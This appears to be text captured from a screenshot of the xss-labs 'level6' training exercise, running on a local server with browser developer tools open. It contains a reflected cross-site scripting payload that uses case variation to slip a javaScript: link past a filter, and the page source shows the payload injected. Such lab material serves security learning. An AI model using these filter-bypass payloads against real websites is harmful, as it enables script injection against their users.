 欢迎来到level6 × +
127.0.0.1:9096/xss-labs-master/level6.php?keyword="><a+Href%3D"javaScript%3Aalert(1)">&submit=搜索
欢迎来到level6
没有找到和"><a Href="javaScript:alert(1)">相关的结果.
"><a Href="javaScript: "> 搜索
now you're here Let's go!
IMPORT SELECT WEAR SHOP IMPORT SELECT WEAR SHOP
LEVEL6 LEVEL6
ver2.0 :
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
搜索 HTML + 过滤样式 :hov .cls + 布局 计算值 更改 字体 动画
<!DOCTYPE html> 元素 { 内联
<!--STATUS OK--> } 弹性盒
<html> 滚动 选择一个弹性（Flex）容器或项目以继续。
<head> ••• </head> 网格
<body> 此页面上没有使用 CSS 网格
<h1 align="center">欢迎来到level6</h1> 盒模型
<h2 align="center">没有找到和"><a Href="javaScript:alert(1)">相关的结果.</h2>
<center> ••• </center>
<center> ••• </center>
<a href="javaScript:alert(1)"> ••• </a> 溢出
</body>
</html>
margin 0
border 0
0x网络安全实验室
0
0
8